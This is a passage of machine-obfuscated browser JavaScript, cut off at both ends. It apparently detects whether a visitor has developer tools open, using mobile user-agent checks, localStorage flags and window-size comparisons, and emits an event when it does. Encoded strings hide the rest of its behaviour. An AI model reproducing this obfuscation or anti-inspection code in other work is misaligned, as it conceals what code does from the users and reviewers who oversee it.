lW5CDWRC','E8oYW4ZdHSky','t8keW6SGWQm','lvPBpKO','W5iME8kjW68','fdfVr8o+','y8o4z0Lw','ycRdTsBdNG','EGVdItVdIG','W5PzW6TNDq','WPhcPG0qWPK','wmk3zmkwWPO','W6RcVh8HW4C','WQmbW73cKCoM','vcJdOxRdNa','E8oJW73dImk1','nSolW4lcVSks','W5DxWOfJWOy','CuuRqmos','tSk9BSkPnW','DCkYwmk6WPS','W6JdPYyDW5e','C8o+W73dRSkF','qKG2WR5S','WQBcT3PWWQG','ymo1vSk4WOu','lmkvW7JcTSoQ','W6LbWQjXoa','CCoFW5RdKCkj','WPxdJIVcPMm','j3hdPIa4','W4RcSMCAW5e','WOZdHtNcOgu','mmkzW4tdHJy','nCkeWPhcMv8','WPqoW43dSCkp','WOxcG1lcPSkR','eCksWRlcPge','WOhcJs4LWOC','W6/cUxiwWO4','WQ0+W5VdVmkU','WPZdNgRcPMK','E8oSymkita','wvONFSow','k8keW7pcRmok','bmk2W5RdHZK','pwyNW5hdGq','hSk3W7xdQ1W','W6dcTguBW5u','WRyOf8olW4m','WQXhW6ykfW','W5HeWRvakW','WRpdINCoWRK','WRJdUMiyWQ8','W7DLWPBcMW','bKWQW5JdGa','sSktymk5fG','WPhcSw7cUCkM','tfCDxCoD','jCoaWQFcKGu','W7TXWRzCWPa','W5tcIZHpWQa','W71+WPafW6i','BCkEW4GMWRi','W7n5WQqbW4K','WOBcRLlcUCkX','WQBcNr/cRbW','y2bnW7dcVW','W7ZcH0uDW6i','DCoKwCk7vq','WQBdHwb2Cq','zmksWOFcMmov','rSozbCovW6K','bmkkW4VdPra','tCkbW7y+WP4','FSowD8k8WOm','BmkazSkUnG','qCkpW4m9WOu','sSkCuSk6WRi','WQNcHX8','WR4RdCoVW7S','lvFcTmkjjq','W6BcLITeWPG','mmkaW4/cNCoB','kSknWPZcHvG','W6aUWR8ewG','CvGbva','W6NcR28BW5O','WRddI14vWOq','jMhcMSkUxW','igubW4tdNG','FxXrW4ZcGW','WQhdJxWIWPK','FgVcIwldQW','WORcPbBcUSkc','Csz2W7pcPG','WOpcO2hcT8kB','oxO2W5hdMq','mwRcN8kGvG','W5itr8knW4O','bSotWRZcNHK','F8kiW67dUmoR','W4hcLdq','WRisW7ZdNSkU','WQVdS3jqyG','W4OaWRvSlG','W5tcQumCW6W','W7ZdJLy/WO8','z8oyW63dG8kj','iehcSmkbyG','W41XWOr9jq','uNRcOhZdRq','lCkqWQRcSeq','uN9Qdmk3','W6hcIIHdWRy','B8oEW6ZdL8ka','aSk+W7NdUHO','W6JcUuuUW4m','n8o4WQhcMdO','WPHXWPa+Eq','ArnwW7hcUW','W7vuWPPMla','W45dWRj1aG','WQddSxLXAW','WRpdS1jYEq','vCopq8kC','WRFcSqSjWPC','WRpcPeP6WPy','eNldUGyZ','E8oxwx5H','WQqkW7FdSSkq','W4GWW5mREG','pmkaW7pcU8oQ','xcTxW6ZcPa','mgxdOI/dNa','W4P9WQWBW5G','WQFcUf1ZWRe','rhGr','oIqvWO9r','WQJcRr7cJGW','ECo2WRtdLCoW','WPhcVqxcLJa','WQhdH3fJqa','lmktW77cNCoJ','W6pcR3jeWOG','cgu+gSox','W5CHCmklW68','WR/cTrOoWPu','y8oFW7xdI8kn','W6y4WRShW48','E8kjW5mNWOu','WQBcQqyCWP0','aHi5WOS','hMpdUGyU','WQVcJINcOX8','W4iYWPe','W4FcLanPWQy','qCoiEevV','WRpdIwD/','WPGRk8oRW7G','chaVfCob','bSoaWQFcMWK','BmkfW5C1WPy','WRShW6b7WPy','kxiqW5/dHq','W7BcJMWRW6W','cgu+hSor','y8orW5VdImkF','WOuXW5ddM8kv','WPdcHcOPWPO','uSoTzmkz','vw1ejmkI','AHyxuCob','p8klWRJcTee','tNePgmof','Bfmxra','AcmeWQldSW','F8oEW4ddImkI','W49UWPTUgG','W4CZWPO1za','WPNdQNSsWQ0','WRtcTXRcQHe','sSkYW6SJWP4','lmo1W4xcG8o7','hSoBWOZcKY8','W6RdSa4MW7G','BJjhW7ZcPq','BMbnW7dcOq','ESonCwzN','m8kdWRRcNG','W6r+WO0tW5O','mMLxmvG','DXFdOc3dMG','W4u7s8kyW6S','s3OXuSos','h8kGWQBcGL8','W79dWRz/WPC','W5BcRXTMWP0','iCoiW47cUCo7','WOeXcmonW4K','W7TmW79YDG','cSkVWQdcU2i','b8oZWPNcRby','tCk/FCkOpq','WOBcPdiYWQG','WRxcSaGWWP8','rcNdPXxdJW','WONdKe5ZxG','WPX3W4HSlW','xmkZECk1kW','W5lcNdXcWQm','W5iYWOyOjW','WQNcHHxcQHa','vKmHxCoW','W4NcIH5DWRa','pui6W5NdVW','vMGEWR1D','eLrdiu4','W7v7W4/dLqS','wuCPqmoG','W5PgW7fYDG','W6xdNCoSW4xcUa','uNKAW6qw','rNFcPs7dMG','WRFcVI4','WRtcTMRdNmoz','AKpcTCkajW','WOldQNytWQS','WOlcOaibWPm','w8kAtmkhWRS','t0Tpc8kT','W45KW49IAq','WQhdRxbwzq','cfFcImkHCG','r8okq8kbWR8','WRBdP2HLDW','uCousSkA','W6/cRwqrW5u','pSkdW7hcVCoq','vNOcWPzy','iSonW5JcSCke','Ffmsrmoy','FSoUA8kibq','pCkhWRRcHK4','zCoSyG','eSktW7xdTHa','WRVdPa7cJa','s8korCo9WQq','W7bmWQ0kW5G','u8ogtSk/sG','WORcVZq4WRC','WRnwW60dbG','W4tcNcviWRy','WR5xW6CHba','W6FcHmoWW57cGG','tSkIv8k0WQm','g8opWRdcMa','W5DbWQfEWQa','vxFcT3RdGq','t8k3ECkpiq','W5nLWRjiWQy','kNGZyCohW7hcOq','W6xdGCoQW4i','WPC3hmojW5a','dvLDwMC','WQxcGbmOWOe','DLGMWPf6','tmksvmk4WRq','mNjAiey','WRFcKIRcGSkU','nmkdWO7cM2y','xSoGEM5r','WPyEmSopW4m','WRRcSH4','W7ldI8o3W5/cNW','DLmw','WRddHg9J','oSkOW7VcS8o8','wx42WR1F','AfCwvCoz','mCkNW4tdIIu','DdrlW7VcUa','WRhcTdmRWQO','WRXaW7a','WPJdIchdRYy','WRCPgG','CmkzW5mMWOq','WPlcIWFcUGC','W7rJW5PCWQm','WOxdR05d','W4GXBq','W554W65qtq','xtzLW5bk','W63dLSkKW4dcGG','W48FWP8Rsq','WOpcLaiCWRy','W6ZcSGzxWRe','WQhcMY0TWQ4','DvmquCo8','WRVdV3axW5a','W5NcKd9kW7u','gSkSW5/cNCol','FMakx8oh','wh7cLfJdTa','f8otWQhdHLa','wwuwWR13','WP0GW5VdMSkn','bSooWPNcKXS','WPxcHZepWPa','ehBcICkY','WRBdH0WEWQW','vbpcPxvF','WPFdJJZcOfe','WPddNa7cGeO','WQCwW7BdR8kZ','eHe7WPfT','vh7cPgpdIW','E8oMza','WQuKW5rjWRG','Cmo8W7tdLSka','guZdSsm5','WQxcHMjQqG','WQNcOf0','EWRdIGZdMq','eCkPWRlcU1K','W5HnWQL9ba','WQBcUvSFWPy','xfuqDCoY','WRXCW7mD','WRWJe8oV','WPRcP2FcVCkQ','W7ldLSoRW4lcHa','nehcVSk5Ba','WRFcOI7dLSot','is1VrL4','bK8opCom','WP3cRcqGWOa','W7BdGCo8W4i','WOhdTu0dWQa','W78TWPy3ta','j8oSW4dcKSkL','WQpcSH4EWRG','W7tcUsyjW5u','zupcR2pdLG','W4JcOsD7WP4','tCk/wCkjWRy','jCkiodOR','bSkTWRm','WQJcTK1qWQC','WPbAW6Sooq','WQxcJNhcPCkv','e8kLWQ7cQLC','W70ymSkHWRC','gLBdScSo','oILDWR/cTq','WRipW5ddLSk3','jCoPsvLr','lw0h','e8oGW4xcNSkV','eSocW6lcSCoO','WPZcTdiHWOO','WP4PW54','Cgi8vSog','qtddQYJdNa','W7fBWQaBW4a','WPi2W5RdGmkR','W6GfWPy1qq','W7iDWRKtqW','brefWOHW','W7TvWOqvW5O','wfRcOhNdRq','W7K2E8kTW6S','nHybWQr4','W6pcVu8qW4G','umkovmkVWQi','lJxcV2xdKW','W5rPW7LmFq','n8oGW6JcN8oe','wNeOxmou','WP/dRs4GW5u','cmkUWQlcU1G','e0FdOqqo','WQVcNMdcPCkY','pSkzW5mTWP0','WOhcJwmKWP4','gwC4hmoq','x8k6Amk5ka','W4PuWR51dq','qwlcSIZdSW','CSoEW43dQmkt','WQ8IomolW5y','WO7cOwBcPW','p2FdVHmi','vCoxsG','EYhdPcZcLq','kSobW4JcPmkp','ggPR','kYKuWRvT','W758W7nvDG','W5btWPTTka','W79AWQDw','WRJdIw0','chq4fmoh','x33cPwVdUG','WPKfW7tdLq'];_0x4270=function(){return _0x1e1705;};return _0x4270();}_0x374c1e();const jQuery=window[_0x2b6125('7UlI',-0x70,0x740,0x2b,-0x2ad)+'y'],isSafari=/Safari/[_0x2b6125('#cC$',-0x1d,-0x345,0x14e,-0x59f)](navigator[_0xfc2a8b(0x1381,'*B2s',0xc8d,0xc21,0x978)+_0x2b6125('vq)&',0xf9f,0xe3f,0x95b,0xa36)])&&/Apple Computer/[_0x4695c4(-0x124,-0xe1,0xa3,'7a]M',0x248)](navigator[_0x2b6125('EvFV',0x10fb,0xa73,0xd54,0xaa4)+'r']);function devtools_isMobile(){function _0x4e03a6(_0x3d358c,_0x1cea7e,_0x1f8c34,_0x5b3f64,_0xb4bc62){return _0x352721(_0xb4bc62-0x5e,_0x1cea7e-0x88,_0x1f8c34-0x1b9,_0x1f8c34,_0xb4bc62-0x19e);}var _0xc8be1d={'FVKzq':function(_0x49ad61,_0x154e49,_0x98e489){return _0x49ad61(_0x154e49,_0x98e489);},'VAbsq':_0x4a0103(0xbed,'q^8T',0x9a3,0x895,0x8db)+_0x4a0103(0x1013,'EvFV',0x28f,0x959,0xa45),'GqROI':_0x1f108b(0xb4f,0x9f7,0xc54,0xed4,'Z3Dp')+_0x4a0103(0xcb6,'udv(',0x8ce,0xad8,0xe4b)+_0x4e03a6(0x6b9,-0x119,'nSq1',-0x550,0x133)+'xt','KGyeX':function(_0x4b02a7,_0x4a356c){return _0x4b02a7===_0x4a356c;},'HXHHx':function(_0x541ff6,_0x1c9ace){return _0x541ff6(_0x1c9ace);},'OeCCT':_0xaa0dd('Zl@y',0x564,0x914,0xe60,0x9a9),'tRNTh':_0x4e03a6(0xa93,-0x111,'7UlI',-0x33a,0x426)+'ed','gAkcY':function(_0x1af98f,_0xcd5a0c){return _0x1af98f!==_0xcd5a0c;},'ZqODg':function(_0x37cafe,_0x25a08c){return _0x37cafe>_0x25a08c;},'GVcTm':_0x1f108b(0xed4,0xc96,0x112c,0x902,'$Grl')+'/','Ankbc':_0xaa0dd('WA6z',-0x633,-0x409,-0x139,0xb9)},_0x1f68ad=![];function _0x1f108b(_0x29e755,_0x4a2ab4,_0x375226,_0x5f5713,_0x2dfda8){return _0x4aaa91(_0x29e755-0x5a,_0x4a2ab4-0xe7,_0x4a2ab4- -0x44f,_0x2dfda8,_0x2dfda8-0x3);}if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i[_0x5b9b55(0x1188,0x14ec,0xf9e,'WA6z',0x13bd)](navigator[_0x5b9b55(0xf73,0xffc,0x1044,'#cC$',0x17dd)+_0x1f108b(0x2ee,0x9a3,0x45e,0x611,'wb*1')])||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x4e03a6(0x5c0,0x8fa,'BFf#',-0x16b,0x37f)](navigator[_0xaa0dd('etmz',-0xa,-0x4c,0xff,0x338)+_0x5b9b55(0xa67,0x53,0x571,'6S$%',0xc02)][_0x1f108b(0xcd6,0x866,0x664,0x486,'CrZn')+'r'](0xcb3+0x4a9+0x8ae*-0x2,-0x25a9+-0x1*-0x24e1+-0x44*-0x3))){if(_0xc8be1d[_0xaa0dd('g6[M',0x101f,0x1303,0x10d0,0xbfd)](_0xc8be1d[_0x1f108b(-0x77,0x42d,-0x176,-0x351,'CrZn')],_0xc8be1d[_0x5b9b55(0xefb,0x722,0xe3c,'udv(',0x90c)])){_0xc8be1d[_0x4a0103(0xe95,'Zl@y',0xb8c,0x1098,0xee3)](_0x3f2e35,_0xc8be1d[_0x5b9b55(0x5dc,0x7,0x3f6,'g[J3',-0xb4)],_0xc8be1d[_0x4a0103(0x1095,'q^8T',0xdd3,0xabe,0x1206)]);const _0x4d1d54=_0x562f53||_0x3c10bc[_0x4a0103(0x1344,'EX#R',0x113e,0xc72,0xd72)],_0x1325fd=_0x4d1d54[_0xaa0dd('BFf#',0x22c,-0x799,-0x206,-0x100)+'t']||_0x4d1d54[_0x5b9b55(0xf15,0x6ea,0xb00,'udv(',0x889)+_0x4a0103(0x6a5,'$y*N',0x5cd,0xd15,0xf03)];if(_0xc8be1d[_0x4e03a6(0x621,-0x6f8,'WA6z',-0x22d,-0x68)](_0xc8be1d[_0x4a0103(0xadc,'vu%V',0x1606,0x1059,0x1086)](_0x3fca99,_0x4d1d54),_0xc8be1d[_0xaa0dd('$y*N',0xcc2,0x904,0x38,0x60e)]))return!(-0x1*-0xc1+0x198f*-0x1+0x18ce);let _0x2722ec=_0x4d1d54[_0x4a0103(0x570,'1uf#',0x7b2,0x354,-0x3fa)+'t'][_0x1f108b(0xa8b,0xb1a,0x52a,0x8e2,'TKEH')+_0x4e03a6(0xa27,0x1169,'nSq1',0x116d,0xc84)];_0x2722ec=_0x2722ec[_0x1f108b(0x1f0,0x4f8,-0x235,0xfd,'7a]M')+_0x4a0103(0x621,'wb*1',0xd2d,0xa92,0x10f8)+'e']();const _0x111699=_0xc8be1d[_0x1f108b(0x557,0x62a,-0x167,0x501,'7kW!')];if(_0xc8be1d[_0x1f108b(0x3ff,0x2ab,-0xe,-0x31c,')MyP')](_0x111699,_0xc8be1d[_0xaa0dd('wb*1',-0x201,-0x2ea,-0x366,0x241)]))return!(0x1173+0xf80+0x1*-0x20f3);if(_0xc8be1d[_0x4a0103(0x62e,'oG7K',0xab0,0x636,0x2ab)](_0x2fd104[_0x4a0103(0xf4d,'H^Ge',0x47e,0xbca,0xd7d)+_0xaa0dd('$Grl',0xd03,0xbed,0x469,0x72e)][_0xaa0dd(')MyP',-0x149,0x815,0xb54,0x48d)][_0x5b9b55(0x2c3,0x803,0x660,'TKEH',0x53f)+'Of'](_0xc8be1d[_0x4e03a6(0x48b,0xdc9,'H^Ge',0xaed,0x987)]),-(0x2*-0x1bb+-0xb*0x347+0x24*0x119)))return!(0x48f+0x2*0x4da+-0xe43);return!(0x1*-0x1b9f+0x1f0a+-0x36a);}else _0x1f68ad=!![];}function _0xaa0dd(_0x2baea1,_0x17e7db,_0x30f255,_0x2cf517,_0x205705){return _0x4695c4(_0x2baea1-0x50,_0x205705-0x46,_0x30f255-0x89,_0x2baea1,_0x205705-0xb5);}function _0x4a0103(_0x3b49a7,_0x48897f,_0x1bc2e5,_0x229d3b,_0x189cc5){return _0x4aaa91(_0x3b49a7-0x7a,_0x48897f-0x17,_0x229d3b- -0x3c2,_0x48897f,_0x189cc5-0x118);}function _0x5b9b55(_0x5ac957,_0x5409cc,_0x2e92ae,_0x24dcad,_0x3bc13e){return _0xfc2a8b(_0x5ac957-0xdf,_0x24dcad,_0x2e92ae-0xb,_0x2e92ae-0x47e,_0x3bc13e-0x135);}return _0x1f68ad;}var _0x1e20c1={};_0x1e20c1[_0xfc2a8b(0xb27,'*B2s',-0xdf,0x67c,0x291)+'n']=![],_0x1e20c1[_0x4695c4(0x83,0x737,0x5c9,'etmz',0x149)+_0x4695c4(0x1163,0xa2e,0x2a5,'9@B&',0xab1)+'n']=undefined;const devtools=_0x1e20c1,threshold=-0x19b2+0x45c+0x15f6,emitEvent=(_0x42a820,_0x3dcfb2)=>{var _0x4c900f={};function _0x484d11(_0x4fbe29,_0x1f107b,_0x4b7f9d,_0x5c6191,_0x5e62b6){return _0x2b6125(_0x1f107b,_0x1f107b-0x179,_0x4b7f9d-0x1dd,_0x4fbe29-0x4a6,_0x5e62b6-0x9e);}function _0x15e3fe(_0x319e36,_0x4b9a67,_0x209f53,_0x13bbd1,_0xa11244){return _0x352721(_0x4b9a67- -0x88,_0x4b9a67-0x10e,_0x209f53-0x6d,_0x319e36,_0xa11244-0x11d);}_0x4c900f[_0x4e4b70(0x13c,0x80b,0x7b1,0x3e4,'lKOa')]=_0x484d11(0x12c5,'X)g7',0x143d,0x19b6,0x1287)+_0x484d11(0xeff,'*B2s',0x1375,0x12c0,0x14e7)+_0x4e4b70(0x61f,0xbd0,0xada,0x695,'X)g7');function _0x40d304(_0x35f36a,_0xdf2201,_0x2ed040,_0x21d959,_0x87090e){return _0xfc2a8b(_0x35f36a-0x1b4,_0xdf2201,_0x2ed040-0x1e3,_0x2ed040-0x6f3,_0x87090e-0x166);}var _0x1aa751=_0x4c900f;function _0x131421(_0xe050f0,_0x22dc2e,_0x12160c,_0x5efd81,_0x3aaa2a){return _0xfc2a8b(_0xe050f0-0x55,_0x3aaa2a,_0x12160c-0xf4,_0x22dc2e-0x242,_0x3aaa2a-0x125);}var _0x526381={};_0x526381[_0x4e4b70(0x31b,-0x16a,0x39,0x5d4,'z$RJ')+'n']=_0x42a820;function _0x4e4b70(_0x551f37,_0x3e82a2,_0x3f833a,_0x2c4c53,_0x588568){return _0xfc2a8b(_0x551f37-0x13,_0x588568,_0x3f833a-0x4e,_0x2c4c53-0x461,_0x588568-0xbd);}_0x526381[_0x15e3fe('Z3Dp',0x825,0x64c,0x316,0x86)+_0x131421(0x70d,0x95a,0x605,0xed3,'Zl@y')+'n']=_0x3dcfb2;var _0xd1bbde={};_0xd1bbde[_0x15e3fe('Cwlm',0xbed,0xc57,0x1210,0x648)+'l']=_0x526381,globalThis[_0x484d11(0xd69,'7UlI',0x1240,0x80c,0xb05)+_0x40d304(0x492,'lKOa',0xb31,0x1293,0xed5)+_0x40d304(0x5b0,'7kW!',0x6b9,0x2cb,0xd66)](new globalThis[(_0x40d304(0x7c0,')MyP',0x5b5,0x974,0xc0d))+(_0x15e3fe('yjAT',0xf5,0x1f8,0x804,0x41a))+'t'](_0x1aa751[_0x40d304(0x1de,'lKOa',0x676,0x7b1,-0x119)],_0xd1bbde));},main=({emitEvents:emitEvents=!![]}={})=>{function _0x211b38(_0x4444d7,_0xd37e06,_0x3a7047,_0x456cfe,_0xb4d0d3){return _0x2b6125(_0x4444d7,_0xd37e06-0x1a7,_0x3a7047-0x1c7,_0xb4d0d3-0x2a9,_0xb4d0d3-0x134);}var _0x69984d={'yWLPA':_0x44910f(0x3dd,'WA6z',-0x41b,-0x9f,-0x75)+_0xa8c0dd(0xe37,0xd9d,0xd32,'TKEH',0x8ae),'qxJVI':function(_0x4dadc6,_0x24dea4){return _0x4dadc6>_0x24dea4;},'FgdTU':function(_0x8842de,_0x94654c){return _0x8842de>_0x94654c;},'POXSe':function(_0x695806,_0x19f693){return _0x695806>_0x19f693;},'MKCxv':_0xa8c0dd(0x733,0x417,0xec2,'$y*N',0x67b)+_0x44910f(0x115f,'udv(',0x90b,0x629,0xa19)+'er','JuUWp':_0x16439d('yjAT',0x141c,0xdd5,0xe74,0xfee),'NuEmG':_0x211b38('wb*1',0x1263,0xefd,0xdf9,0x1089),'EBQOq':_0x16439d('lsS[',0x8b7,0x77a,0xbf1,0x2c7)+'nt','zpLwT':function(_0x5b9298,_0x404526){return _0x5b9298!=_0x404526;},'oqDGz':function(_0xec010a,_0x4a7c24){return _0xec010a(_0x4a7c24);},'bPDWL':function(_0x3c3cd7){return _0x3c3cd7();},'RsrdA':_0xa8c0dd(0x865,0xebc,0x4b5,'X)g7',0xb11)+_0x5512c9(0x937,'vu%V',0x75b,0x25b,0x96d)+_0xa8c0dd(0xa30,0xd0f,0x5a0,'TKEH',0x1148)+_0x44910f(0x3f3,'Tw87',0x3b4,-0x737,-0xaa)+_0x44910f(0x108d,'CrZn',0x9d5,0x812,0x9ad),'kOmbU':_0x211b38('lKOa',0x801,0xe07,0xdfd,0xb50)+'ed','OrJrf':function(_0x8b9c59,_0x14d597){return _0x8b9c59==_0x14d597;},'MKlHf':_0x5512c9(0xefd,'9@B&',0xb33,0xdff,0xdae),'OcQJv':function(_0x366464,_0x1a9120){return _0x366464>_0x1a9120;},'EWpVH':_0x5512c9(0x141d,'Z3Dp',0xa3a,0xaba,0xf9f)+'/','JuIMs':function(_0x5df7a6,_0x395615,_0x28550b){return _0x5df7a6(_0x395615,_0x28550b);},'oaRET':_0x211b38('vq)&',0xa6e,0x871,0x9e0,0xa6c)+_0xa8c0dd(0xf5d,0x845,0x10cf,'nSq1',0x14fc),'wkRuf':_0x211b38('esKD',-0x3e7,0x6d2,-0x510,0x23d)+_0x16439d('7a]M',0x23f,0x8b7,0x9f9,0xdfe)+_0xa8c0dd(0xe9e,0xc0a,0xb22,'g[J3',0x934)+_0x211b38('H^Ge',0xa15,0xb9f,0x32b,0x4e1),'rMQKg':_0xa8c0dd(0x740,0x817,0xa44,'etmz',0x7ad),'fwhJH':function(_0x393086){return _0x393086();},'vewrX':function(_0x16e6dd,_0x27c84e){return _0x16e6dd!=_0x27c84e;},'GjRXB':_0x16439d('esKD',0x6ab,0xda5,0x13e5,0xb7f)+_0x16439d('(svR',0xfd0,0xf76,0x1159,0xb07)+_0x211b38('*B2s',0xed2,0xc08,0x69f,0xb45)+_0x211b38('Z3Dp',0xbad,0x9cf,0x622,0xbc5)+_0x16439d('nSq1',0xe5d,0x1008,0x13b2,0xf4e)+_0xa8c0dd(0x6a6,0x190,0x800,'WA6z',0x1a1)+'s','KTcVz':_0x5512c9(0x12be,'nex$',0x15e3,0x1815,0x12c9),'kSScx':function(_0x353361,_0x573624){return _0x353361==_0x573624;},'vIvwy':function(_0x1e6449,_0x5ba9b4){return _0x1e6449>_0x5ba9b4;},'ikBKd':function(_0x49d393,_0x4a392f){return _0x49d393-_0x4a392f;},'LOXSM':function(_0x3ed897,_0x29bb7e){return _0x3ed897>_0x29bb7e;},'ljlgP':function(_0x1f1c17,_0x8138d6){return _0x1f1c17-_0x8138d6;},'gbFxK':_0x44910f(0xe95,'vu%V',0xa69,0xc58,0x94b)+_0x5512c9(0x555,'#cC$',0xd42,0xd7f,0xca7),'jlUBE':_0x16439d('etmz',0x81a,0x395,0x569,-0x270)+_0xa8c0dd(0x116d,0x10ea,0x9fb,'6S$%',0xb90),'CWoWT':_0x16439d('nSq1',0x3ed,0x76d,0x163,0xd06),'aHkBC':function(_0x8f14d5,_0x245d51){return _0x8f14d5!=_0x245d51;},'ILzNI':_0x211b38('lsS[',0x376,0x3b2,0x95e,0x52b)+_0x5512c9(0xc97,'g[J3',0x66b,0xe1b,0xa12),'KEkVr':_0x16439d('oG7K',0x6b8,0x5c5,0x1e7,0xaec),'EmmZX':function(_0x19b5c5,_0x577375){return _0x19b5c5!==_0x577375;},'DKyOg':_0x16439d('EX#R',0x13f5,0xf3e,0xe13,0xf99),'pbFtq':function(_0x4c9d55,_0x2667d0){return _0x4c9d55!=_0x2667d0;},'LGTjY':function(_0x1bc056,_0x508d94){return _0x1bc056>_0x508d94;},'WYrdS':_0x44910f(0x653,'$y*N',0x69c,0xbe0,0x52f)+'ox','dLPnZ':function(_0x22b7b0,_0x4cc286){return _0x22b7b0!==_0x4cc286;},'gZOoP':_0x44910f(-0x293,'$y*N',0x619,-0x4b2,0x5b),'QpdAR':function(_0x386337,_0x4097fc){return _0x386337-_0x4097fc;},'ZuwjA':function(_0x4e23d1,_0x407054){return _0x4e23d1&&_0x407054;},'ETUlv':function(_0x1cab5f,_0x87e21a){return _0x1cab5f===_0x87e21a;},'gzaxf':_0x44910f(0x6a9,')MyP',0x3d6,0x583,0x2c3),'bxdpF':_0x44910f(-0xba,'esKD',0xcc3,0x7cc,0x5e9),'nMLgv':function(_0x616d03,_0x5700ab){return _0x616d03===_0x5700ab;},'UBjVD':_0xa8c0dd(0x1183,0x16b5,0x18fe,'9@B&',0xb92),'evtRl':function(_0xbdc79e,_0x3b63ce){return _0xbdc79e!==_0x3b63ce;},'mwpUp':_0xa8c0dd(0xe67,0x13e6,0xbbd,'9@B&',0xca3),'FMNJb':_0xa8c0dd(0xeb8,0x10d5,0x1552,'8[vh',0x154e),'SwEux':_0x5512c9(0x893,'CrZn',0xf86,0x8cb,0xe60),'JYIGU':_0x44910f(0x504,'nex$',0x2d9,0x491,0x3d4),'GpfKp':function(_0x51ddcb,_0x143239,_0x2e032e){return _0x51ddcb(_0x143239,_0x2e032e);}};function _0x5512c9(_0x488653,_0x360c40,_0x2c3009,_0x3a3553,_0x18ba7b){return _0x352721(_0x18ba7b-0x5f8,_0x360c40-0x69,_0x2c3009-0x12e,_0x360c40,_0x18ba7b-0x132);}if(_0x69984d[_0x16439d('BFf#',0x194,0x7b9,0xe7e,0x9d3)](devtools_isMobile)&&_0x69984d[_0x44910f(0x3d2,'Z3Dp',0x4bd,0x28e,0x1e6)](localStorage[_0x5512c9(0xfb8,'etmz',0x1994,0x1a35,0x129a)+'em'](_0x69984d[_0x44910f(0x4c2,'Tw87',-0x794,0x551,-0x5b)]),_0x69984d[_0x5512c9(0xbe5,'vq)&',0xe41,0xc67,0xd5e)]))return;var _0x1544ef=![];if(_0x69984d[_0x16439d('EvFV',-0xe6,0x275,0x99f,0x90b)](devtools_isMobile)&&_0x69984d[_0x16439d('$y*N',0x53d,0x6bf,0x7ff,0xa34)](localStorage[_0x44910f(0x9,'z$RJ',-0x66,0x126,0x6c1)+'em'](_0x69984d[_0xa8c0dd(0xc1e,0xfe2,0xac4,'#cC$',0xdec)]),_0x69984d[_0x211b38('UUbr',0x2ab,0x3ff,0xe,0x5ca)]))_0x1544ef=!![];const _0x56b869=_0x69984d[_0x44910f(0xd2c,'Cwlm',0xc00,0xa2b,0xaa6)](_0x69984d[_0xa8c0dd(0x118b,0xaf6,0xc21,'Z3Dp',0x10ae)](globalThis[_0x16439d('#cC$',0x8cf,0xd01,0xbfe,0xd8f)+_0x211b38('6S$%',0x14a,0x488,0x99e,0x355)],globalThis[_0x5512c9(0x131d,'lKOa',0x684,0x91b,0xd89)+_0x44910f(0xf4,'H^Ge',0x196,0x3c4,-0xa8)]),threshold);function _0x16439d(_0x532499,_0x3d5b1c,_0x198421,_0x13e166,_0x5894ec){return _0x4aaa91(_0x532499-0x3c,_0x3d5b1c-0x178,_0x198421- -0x463,_0x532499,_0x5894ec-0x141);}const 